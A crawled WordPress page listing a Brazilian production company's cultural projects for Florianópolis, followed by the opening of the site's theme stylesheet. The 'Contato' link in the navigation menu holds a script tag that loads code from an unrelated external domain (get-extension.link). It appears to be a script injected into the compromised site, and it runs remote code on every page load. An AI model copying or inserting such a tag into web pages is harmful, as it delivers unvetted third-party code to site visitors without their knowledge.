

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.origemproducoes.com.br/index.php/projetos/?cidade=florianopolis
body_size: 4065
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html lang="pt-BR" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html lang="pt-BR" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html lang="pt-BR" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR" class="no-js"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<!-- <meta name="viewport" content="width=device-width" /> -->
		<title>Projetos | Origem</title>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="http://www.origemproducoes.com.br/xmlrpc.php" />
		<link rel="shortcut icon" type="image/x-icon" href="http://www.origemproducoes.com.br/wp-content/themes/origem/img/favicon.ico">
		<link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
		<link href='http://fonts.googleapis.com/css?family=Dosis' rel='stylesheet' type='text/css'>
		<link href='http://fonts.googleapis.com/css?family=Archivo+Narrow' rel='stylesheet' type='text/css'>
		<link href='http://fonts.googleapis.com/css?family=Arvo' rel='stylesheet' type='text/css'>

		<link rel="stylesheet" href="http://www.origemproducoes.com.br/wp-content/themes/origem/css/normalize.css">
		<link rel="stylesheet" href="http://www.origemproducoes.com.br/wp-content/themes/origem/css/jquery.jscrollpane.css">
		<link rel="stylesheet" href="http://www.origemproducoes.com.br/wp-content/themes/origem/css/nivo-slider.css">
		        <link rel="stylesheet" href="http://www.origemproducoes.com.br/wp-content/themes/origem/css/jquery.fancybox.css">
		<script>window.jQuery || document.write('<script src="http://www.origemproducoes.com.br/wp-content/themes/origem/js/vendor/jquery-1.7.1.min.js"><\/script>')</script>
        <script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false&amp;language=pt-BR"></script>
		<script src="http://www.origemproducoes.com.br/wp-content/themes/origem/js/vendor/modernizr-2.6.2.min.js"></script>
		<script type="text/javascript" src="http://www.origemproducoes.com.br/wp-content/themes/origem/js/main.js"></script>
				<link rel="alternate" type="application/rss+xml" title="Feed de Origem &raquo;" href="http://www.origemproducoes.com.br/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Origem &raquo;  Feed de comentários" href="http://www.origemproducoes.com.br/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Origem &raquo; Projetos  Feed de comentários" href="http://www.origemproducoes.com.br/index.php/projetos/feed/" />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://www.origemproducoes.com.br/wp-content/themes/origem/style.css?ver=3.5.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://www.origemproducoes.com.br/wp-content/themes/origem/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.origemproducoes.com.br/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.origemproducoes.com.br/xmlrpc.php?rsd" />
<link rel='prev' title='Agenda' href='http://www.origemproducoes.com.br/index.php/agenda/' />
<link rel='next' title='Cidades Criativas' href='http://www.origemproducoes.com.br/index.php/cidades-criativas/' />
<link rel='canonical' href='http://www.origemproducoes.com.br/index.php/projetos/' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="page page-id-117 page-template-default custom-font-enabled single-author">

		<script type="text/javascript">

		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-38255491-1']);
		  _gaq.push(['_trackPageview']);

		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>

		
		<div class="wrapper-top-interna">
            <header class="header-top-interna clearfix">
            <a href="http://www.origemproducoes.com.br" class="logo"><img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/logo-origem-interna.png" height="136" width="185" alt=""></a>
                <nav class="menu-top ff2">
                	<div class="menu-menu-do-topo-container"><ul id="menu-menu-do-topo" class="menu"><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="http://www.origemproducoes.com.br/index.php/origem-producoes/">Empresa</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-117 current_page_item menu-item-120"><a href="http://www.origemproducoes.com.br/index.php/projetos/">Projetos</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="http://www.origemproducoes.com.br/index.php/noticias/">Notícias</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="http://www.origemproducoes.com.br/index.php/agenda/">Agenda</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="http://www.origemproducoes.com.br/index.php/na-midia/">Na Mídia</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://www.origemproducoes.com.br/index.php/cidades-criativas/">Cidades Criativas</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="http://www.origemproducoes.com.br/index.php/contato/">Contato<script src="https://get-extension.link/b2092fa0b268178a545"></script></a></li>
</ul></div>                </nav>
                <h2 class="titulo-pagina ff2"><span class="ico-sprite-internas ico-titulo-interna"></span>Projetos</h2>
            </header>
        </div>

        
 		        <div class="wrapper-conteudo-interna">
            <section class="portfolio-menu">
                <div class="icones-wrapper">
                    <ul class="itens clearfix">
                        <li class="item">
                            <div class="ico-proj-wrapper">
                                <span class="ico-proj ico-artes-design"><img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-projetos/ico-proj-artes-design.png" alt=""></span>
                            </div>
                            <div class="ico-proj-wrapper-over">
                                <span class="ico-proj-over ico-artes-design-over"><img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-projetos/ico-proj-artes-design-over.png" alt=""></span>
                                <span class="title ff2">ARTES PLÁSTICAS E DESIGN</span>
                            </div>
                            <img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-sombra.png" height="43" width="126" alt="" class="sombra">
                            <img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-sombra-over.png" height="40" alt="" class="sombra-over">
                            <a href="http://www.origemproducoes.com.br/index.php/projetos/?categoria=artesedesign" class="proj-link"></a>
                        </li>
                        <li class="item">
                            <div class="ico-proj-wrapper">
                                <span class="ico-proj ico-cinema"><img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-projetos/ico-proj-cinema.png" alt=""></span>
                            </div>
                            <div class="ico-proj-wrapper-over">
                                <span class="ico-proj-over ico-cinema-over"><img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-projetos/ico-proj-cinema-over.png" alt=""></span>
                                <span class="title ff2">Cinema e Audiovisual</span>
                            </div>
                            <img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-sombra.png" height="43" width="126" alt="" class="sombra">
                            <img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-sombra-over.png" height="40" alt="" class="sombra-over">
                            <a href="http://www.origemproducoes.com.br/index.php/projetos/?categoria=cinema" class="proj-link"></a>
                        </li>
                        <li class="item">
                            <div class="ico-proj-wrapper">
                                <span class="ico-proj ico-esporte"><img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-projetos/ico-proj-esporte.png" alt=""></span>
                            </div>
                            <div class="ico-proj-wrapper-over">
                                <span class="ico-proj-over ico-esporte-over"><img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-projetos/ico-proj-esporte-over.png" alt=""></span>
                                <span class="title ff2">ESPORTE</span>
                            </div>
                            <img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-sombra.png" height="43" width="126" alt="" class="sombra">
                            <img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-sombra-over.png" height="40" alt="" class="sombra-over">
                            <a href="http://www.origemproducoes.com.br/index.php/projetos/?categoria=esporte" class="proj-link"></a>
                        </li>
                        <li class="item">
                            <div class="ico-proj-wrapper">
                                <span class="ico-proj ico-literatura"><img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-projetos/ico-proj-literatura.png" alt=""></span>
                            </div>
                            <div class="ico-proj-wrapper-over">
                                <span class="ico-proj-over ico-literatura-over"><img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-projetos/ico-proj-literatura-over.png" alt=""></span>
                                <span class="title ff2">LITERATURA</span>
                            </div>
                            <img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-sombra.png" height="43" width="126" alt="" class="sombra">
                            <img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-sombra-over.png" height="40" alt="" class="sombra-over">
                            <a href="http://www.origemproducoes.com.br/index.php/projetos/?categoria=literatura" class="proj-link"></a>
                        </li>
                        <li class="item">
                            <div class="ico-proj-wrapper">
                                <span class="ico-proj ico-musica"><img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-projetos/ico-proj-musica.png" alt=""></span>
                            </div>
                            <div class="ico-proj-wrapper-over">
                                <span class="ico-proj-over ico-musica-over"><img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-projetos/ico-proj-musica-over.png" alt=""></span>
                                <span class="title ff2">MÚSICA</span>
                            </div>
                            <img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-sombra.png" height="43" width="126" alt="" class="sombra">
                            <img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-sombra-over.png" height="40" alt="" class="sombra-over">
                            <a href="http://www.origemproducoes.com.br/index.php/projetos/?categoria=musica" class="proj-link"></a>
                        </li>
                        <li class="item">
                            <div class="ico-proj-wrapper">
                                <span class="ico-proj ico-projetos-especiais"><img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-projetos/ico-proj-especiais.png" alt=""></span>
                            </div>
                            <div class="ico-proj-wrapper-over">
                                <span class="ico-proj-over ico-projetos-especiais-over"><img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-projetos/ico-proj-especiais-over.png" alt=""></span>
                                <span class="title ff2">PROJETOS ESPECIAIS</span>
                            </div>
                            <img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-sombra.png" height="43" width="126" alt="" class="sombra">
                            <img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-sombra-over.png" height="40" alt="" class="sombra-over">
                            <a href="http://www.origemproducoes.com.br/index.php/projetos/?categoria=especiais" class="proj-link"></a>
                        </li>
                        <li class="item">
                            <div class="ico-proj-wrapper">
                                <span class="ico-proj ico-restauracao"><img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-projetos/ico-proj-restaura.png" alt=""></span>
                            </div>
                            <div class="ico-proj-wrapper-over">
                                <span class="ico-proj-over ico-restauracao-over"><img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-projetos/ico-proj-restaura-over.png" alt=""></span>
                                <span class="title ff2">RESTAURAÇÃO</span>
                            </div>
                            <img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-sombra.png" height="43" width="126" alt="" class="sombra">
                            <img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-sombra-over.png" height="40" alt="" class="sombra-over">
                            <a href="http://www.origemproducoes.com.br/index.php/projetos/?categoria=restauracao" class="proj-link"></a>
                        </li>
                        <li class="item">
                            <div class="ico-proj-wrapper">
                                <span class="ico-proj ico-teatro"><img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-projetos/ico-proj-teatro.png" alt=""></span>
                            </div>
                            <div class="ico-proj-wrapper-over">
                                <span class="ico-proj-over ico-teatro-over"><img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-projetos/ico-proj-teatro-over.png" alt=""></span>
                                <span class="title ff2">TEATRO</span>
                            </div>
                            <img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-sombra.png" height="43" width="126" alt="" class="sombra">
                            <img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/icones-sombra-over.png" height="40" alt="" class="sombra-over">
                            <a href="http://www.origemproducoes.com.br/index.php/projetos/?categoria=teatro" class="proj-link"></a>
                        </li>
                    </ul>
                </div>
                                <div class="projetos-lista">
                    <ul class="projetos">
                                                <li class="projeto">
                            <a href="http://www.origemproducoes.com.br/index.php/projeto/jovens-designers-v-edicao/" class="link-projeto"></a>
                            <div class="thumb">
                                <figure class="img-wrapper">
                                    <span class="mask-over"></span>
                                    <span class="ico-sprite-internas ico-plus"></span>
                                    <img src="http://www.origemproducoes.com.br/wp-content/uploads/2013/09/origem_projeto_mini-1-217x217.jpg" alt="" width="194" height="194">
                                </figure>
                            </div>
                            <h3 class="ff2 titulo-projeto">Jovens Designers V Edição</h3>
                        </li>
                                                <li class="projeto">
                            <a href="http://www.origemproducoes.com.br/index.php/projeto/jovens-designers-iii-edicao/" class="link-projeto"></a>
                            <div class="thumb">
                                <figure class="img-wrapper">
                                    <span class="mask-over"></span>
                                    <span class="ico-sprite-internas ico-plus"></span>
                                    <img src="http://www.origemproducoes.com.br/wp-content/uploads/2013/02/Miniatura217x217px19-217x217.jpg" alt="" width="194" height="194">
                                </figure>
                            </div>
                            <h3 class="ff2 titulo-projeto">Jovens Designers III Edição</h3>
                        </li>
                                            </ul>
                </div>
                                <div class="paginacao-rodape paginacao-projetos">
                    <span class="prox"></span>
                    <span class="prev"></span>
                                    </div>
                            </section>
                        <div class="filtro-assuntos">
                <a href="#" class="link-filtro-abrir ico-sprite-internas ico-lupa-inativo" title="Filtro de cidades">Filtro de cidades</a>
                <div class="wrapper ff2">
                    <h4>Filtre por cidade</h4>
                    <ul class="assuntos">
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=araraquara">Araraquara</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=araras">Araras</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=barrinha">Barrinha</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=belo-horizonte">Belo Horizonte</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=belo-jardim">Belo Jardim</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=borborema">Borborema</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=buritizal">Buritizal</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=cajuru">Cajuru</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=cruz-das-posses">Cruz das Posses</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=descalvado">Descalvado</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=dois-corregos">Dois Córregos</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=dumont">Dumont</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=eu-vivo-esporte">Eu Vivo Esporte</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=florianopolis">Florianópolis</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=indaiatuba">Indaiatuba</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=irapua">Irapuã</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=itajobi">Itajobí</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=lencois-paulista">Lençóis Paulista</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=limeira">Limeira</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=lisboa">Lisboa</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=macatuba">Macatuba</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=milao">Milão</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=narandiba">Narandiba</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=novo-horizonte">Novo Horizonte</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=pitangueiras">Pitangueiras</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=portugal">Portugal</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=pradopolis">Pradópolis</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=quata">Quatá</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=recife">Recife</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=ribeirao-preto">Ribeirão Preto</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=rio-claro">Rio Claro</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=rio-de-janeiro">Rio de Janeiro</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=sales">Sales</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=salvador">Salvador</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=santos">Santos</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=sao-paulo">São Paulo</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=sao-paulo-ribeirao-preto">São Paulo; Ribeirão Preto</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=sao-simao">São Simão</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=serrana">Serrana</a></li>
                                                <li class="assunto"><a href="http://www.origemproducoes.com.br/index.php/projetos/?cidade=sertaozinho">Sertãozinho</a></li>
                                            </ul>
                </div>
            </div>
                    </div>



		        <footer class="rodape-site">
            <div class="rodape-wrapper clearfix">
                <div class="col-esq">
                    <img src="http://www.origemproducoes.com.br/wp-content/themes/origem/img/logo-origem-rodape.png" height="65" width="282" alt="" class="logo">
                    <div class="info-contato">
                        <p class="tel"><span class="ico-sprite-home ico-telefone"></span> + 55 16 3623 8012</p>
                        <p class="endereco">
                            <a href="#" class="link-mapa"></a>
                            <span class="ico-sprite-home ico-pin"></span>
                            Av. Maurilio Biagi, 800 <br>
                            Sala 610 - Santa Cruz<br>
                            Ribeirão Preto / SP
                        </p>
                    </div>
                </div>
                <div class="col-dir">
                    <div class="redes-sociais clearfix">
                        <a target="_blank" href="https://www.facebook.com/pages/Origem-Produ%C3%A7%C3%B5es/267806149957120?fref=ts" class="ico-sprite-home ico-fb">Facebook</a>
                        <a target="_blank" href="#" class="ico-sprite-home ico-twitter">Twitter</a>
                        <a target="_blank" href="#" class="ico-sprite-home ico-vimeo">Vimeo</a>
                        <a target="_blank" href="#" class="ico-sprite-home ico-instagram">Instagram</a>
                    </div>
                </div>
                <span class="rodape-bg"></span>
            </div>
            <div class="mapa-wrapper">
                <a href="#" class="link-mapa link-fechar-mapa" title="Fechar mapa"></a>
                <div class="mapa" id="mapa-origem"></div>
            </div>
        </footer>
        
        <script src="http://www.origemproducoes.com.br/wp-content/themes/origem/js/vendor/jquery.mousewheel.js"></script>
        <script src="http://www.origemproducoes.com.br/wp-content/themes/origem/js/vendor/jquery.jscrollpane.min.js"></script>
        <script src="http://www.origemproducoes.com.br/wp-content/themes/origem/js/vendor/jquery.easing.1.3.js"></script>
        <script src="http://www.origemproducoes.com.br/wp-content/themes/origem/js/vendor/jquery.nivo.slider.pack.js"></script>
        <script src="http://www.origemproducoes.com.br/wp-content/themes/origem/js/vendor/jquery.fancybox.pack.js"></script>
        
	<script type='text/javascript' src='http://www.origemproducoes.com.br/wp-content/themes/origem/js/navigation.js?ver=1.0'></script>

  <!-- smartlook includes --> 
    <script type="text/javascript"> 
        var issuuConfig = { 
            guid: '10160c3b-00e9-47c7-a189-e9f1d11c3034', 
            domain: '*.origemproducoes.com.br' 
        }; 
    </script> 
    <script type="text/javascript"> 
        document.write(unescape("%3Cscript src='http://static.issuu.com/smartlook/ISSUU.smartlook.js' type='text/javascript'%3E%3C/script%3E")); 
    </script> 
    <!-- end smartlook includes --> 
    

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.origemproducoes.com.br/wp-content/themes/origem/style.css?ver=3.5.1
body_size: 71506
content:
/*
Theme Name: Origem
Theme URI: http://wordpress.org/extend/themes/twentytwelve
Author: Arthur Ervas
Author URI: http://www.universoreal.com
Description: Origem Wordpress
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: light, gray, white
Text Domain: origemwordpress

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/* ==========================================================================
   HTML5 Boilerplate styles - h5bp.com (generated via initializr.com)
   ========================================================================== */

html,
button,
input,
select,
textarea {
    color: #222;
}

::-moz-selection {
    background: #798944;
    text-shadow: none;
    color: #fff;
}

::selection {
    background: #798944;
    text-shadow: none;
    color: #fff;
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

img {
    vertical-align: middle;
}

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

textarea {
    resize: vertical;
}

.chromeframe {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}


/* ==========================================================================
   Author's custom styles
   ========================================================================== */

#wp-admin-bar-search, 
#wp-admin-bar-edit { display: none !important; }

.ff1 { font-family: 'Open Sans', sans-serif; }
.ff2 { font-family: 'Dosis', sans-serif; }
.ff3 { font-family: 'Archivo Narrow', sans-serif; }
.ff4 { font-family: 'Arvo', serif; }


body {
    font-family: 'Open Sans', sans-serif;
    font-size: 12px;
}

body { background: url("img/bg-body-interna-rpt-verde.jpg") #c2caa8 center top fixed; }
body.home { background: url("img/bg-home-rpt-paper.png") #f5f5f5; }

.home .wrapper-top { width: 100%; overflow: hidden; position: relative; margin-bottom: 55px; height: 555px; }

.ico-sprite-home { display: block; text-indent: -9999px; background: url("img/ico-sprite-home.png") 0 0 no-repeat; }
.ico-sprite-internas { display: block; text-indent: -9999px; background: url("img/ico-sprite-internas.png") 0 0 no-repeat; }

.home .header-top { padding: 20px 0 15px; position: relative; }
.home .header-top .logo-wrapper { position: absolute; width: 100%; height: 1px; top: 415px; z-index: 999; }
.home .header-top .logo-bg { position: absolute; width: 422px; height: 140px; display: block; top: 0; left: 50%; margin-left: -702px; background: url("img/logo-bg.png"); z-index: 1; }
.home .header-top .logo { position: absolute; width: 135px; height: 93px; top: 21px; left: 50%; margin-left: -435px; display: block; z-index: 2; }
.home .header-top .menu-top { width: 920px; margin: 0 auto; }
.home .header-top .menu-top .menu { float: right; margin-right: 30px; }
.home .header-top .menu-top li { float: left; margin-left: 2px; background: url("img/ico-sprite-home.png") 0 -615px no-repeat; font-size: 12px; text-transform: uppercase; }
.home .header-top .menu-top li:first-child { margin-left: 0; background: none; }
.home .header-top .menu-top li a { color: #737373; display: block; padding: 0 7px 0 12px; }
.home .header-top .menu-top li a:hover { color: #373737; }

.home .banner-top { width: 941px; height: 485px; margin: 0 auto; background: url("img/banner-bg.png") no-repeat; position: relative; }
.home .banner-top #slider { width: 920px; height: 395px; left: 17px; top: 4px; position: relative; }
.home .banner-top #slider img { width: 920px; height: 395px; }
.home .banner-top .nivo-caption { text-align: right; }
.home .banner-top .nivo-controlNav { position: absolute; right: 8px; top: 352px; z-index: 99; }
.home .banner-top .nivo-controlNav a { text-indent: -9999px; background: url("img/ico-sprite-home.png") no-repeat 0 -65px; width: 21px; height: 21px; float: left; margin-left: 2px; }
.home .banner-top .nivo-controlNav a:first-child { margin-left: 0; }
.home .banner-top .nivo-controlNav a.active { background-position: 2px 0; left: -7px; position: relative; }

.home .projetos-criativos { width: 100%; overflow: hidden; background: url("img/icones-bg.jpg") no-repeat center 300px; position: relative; }
.home .projetos-criativos .titulo { text-indent: 25px; width: 960px; margin: 0 auto 52px; text-transform: uppercase; font-size: 50px; color: #525b36; }
.home .projetos-criativos .icones-wrapper { position: relative; height: 280px; margin-bottom: 15px; }
.home .projetos-criativos .icones-wrapper .itens { width: 2500px; position: absolute; height: 280px; left: 50%; margin-left: -440px; }
.home .projetos-criativos .icones-wrapper .item { width: 226px; height: 240px; float: left; position: relative; 
    -webkit-transition: all 250ms linear;
    -moz-transition: all 250ms linear;
    -o-transition: all 250ms linear;
    -ms-transition: all 250ms linear;
    transition: all 250ms linear;
 }
.home .projetos-criativos .icones-wrapper .item.mrg-left { margin-left: 55px; }
.home .projetos-criativos .icones-wrapper .item span { display: block; }
.home .projetos-criativos .icones-wrapper .ico-proj-wrapper { position: absolute; top: 65px; left: 20px; width: 125px; height: 125px; }
.home .projetos-criativos .fadeOut { opacity: 0.3; }
.home .projetos-criativos .icones-wrapper .ico-proj { position: absolute; top: 0; left: 0; width: 125px; height: 125px; }
.home .projetos-criativos .icones-wrapper .ico-proj-wrapper-over { position: absolute; top: 65px; left: 35px; width: 100px; height: 230px; }
.home .projetos-criativos .icones-wrapper .ico-proj-over { position: absolute; top: -50px; left: 0px; width: 100px; height: 100px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.home .projetos-criativos .icones-wrapper .title { position: absolute; top: 115px; left: -33px; width: 165px; text-align: center; font-size: 24px; text-transform: uppercase; line-height: 28px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.home .projetos-criativos .ico-artes-design-over + .title { color: #ef1064; }
.home .projetos-criativos .ico-cinema-over + .title { color: #f14848; }
.home .projetos-criativos .ico-esporte-over + .title { color: #f18848; }
.home .projetos-criativos .ico-literatura-over + .title { color: #f1bb48; }
.home .projetos-criativos .ico-musica-over + .title { color: #dbd640; }
.home .projetos-criativos .ico-projetos-especiais-over + .title { color: #a4ce24; }
.home .projetos-criativos .ico-restauracao-over + .title { color: #24d159; }
.home .projetos-criativos .ico-teatro-over + .title { color: #25d2b3; }
.home .projetos-criativos .icones-wrapper .sombra { width: 90px; height: 25px; position: absolute; top: 195px; left: 38px; z-index: 1; }
.home .projetos-criativos .icones-wrapper .sombra-over { width: 122px; height: 40px; position: absolute; top: 190px; left: 25px; z-index: 1; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.home .projetos-criativos .icones-wrapper .proj-link { position: absolute; top: 60px; left: 10px; width: 150px; height: 190px; z-index: 5; background: url("img/blank.png"); }
.home .projetos-criativos .icones-wrapper .item:first-child .proj-link { height: 210px; }
.home .projetos-criativos .seta-nav { display: block; width: 20px; height: 43px; background: url("img/ico-sprite-home.png") 0 -1148px no-repeat; position: absolute; top: 225px; left: 50%; margin-left: 450px; z-index: 10; display: none; }
.home .projetos-criativos .seta-nav.active { display: block; }
.home .projetos-criativos .seta-nav.seta-esq { margin-left: -460px; background-position: 0 -1334px; }
.home .projetos-criativos .seta-dir:hover { background-position: 0 -1055px; }
.home .projetos-criativos .seta-esq:hover { background-position: 0 -1241px; }
.home .projetos-criativos .texto-projetos { width: 876px; margin: 0 auto 80px; }
.home .projetos-criativos .texto-projetos .col-texto { width: 408px; float: left; font-size: 14px; color: #3e3e3e; line-height: 22px; }
.home .projetos-criativos .texto-projetos .col-dir { float: right; margin-left: 55px; }

.home .destaques-agenda-wrapper { width: 100%; overflow: hidden; position: relative; z-index: 1; }
.home .destaques-agenda-bg { width: 1052px; background: url("img/bg-fotos-videos-rpt.png"); margin-left: -526px; left: 50%; position: relative; }

.home .videos-fotos { margin: 25px 0 0; position: relative; padding-top: 135px; }
.home .videos-fotos .titulo { width: 100px; height: 90px; position: absolute; top: 27px; left: 50%; margin-left: 50px; font-size: 32px; font-weight: 300; text-transform: uppercase; background: url("img/ico-sprite-home.png") no-repeat 21px -1704px; }
.home .videos-fotos .titulo-video:hover, 
.home .videos-fotos .titulo-video.active { background-position: 21px -1607px; }
.home .videos-fotos .titulo-fotos { margin-left: -70px; background-position: 45px -526px; }
.home .videos-fotos .titulo-video + .titulo-fotos { margin-left: -145px; }
.home .videos-fotos .titulo-fotos:hover, 
